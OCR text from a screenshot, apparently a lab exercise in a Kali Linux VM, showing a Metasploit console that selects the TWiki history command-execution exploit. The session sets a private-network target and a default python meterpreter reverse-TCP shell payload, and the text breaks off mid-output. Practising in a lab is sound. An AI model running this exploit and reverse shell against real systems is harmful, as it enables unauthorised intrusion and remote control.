 Kaliuuu2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 19 12:13
kali@kali: ~
4 exploit/unix/webapp/twiki_search 2004-10-01 excellent Yes TWiki Search Function Arbitrary Command Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/twiki_search
msf6 > use exploit/unix/webapp/twiki_history
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) > set RHOSTS 192.168.1.40
RHOSTS => 192.168.1.40
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.40 yes The target host(s), see https://docs.metasploit.com/docs/usi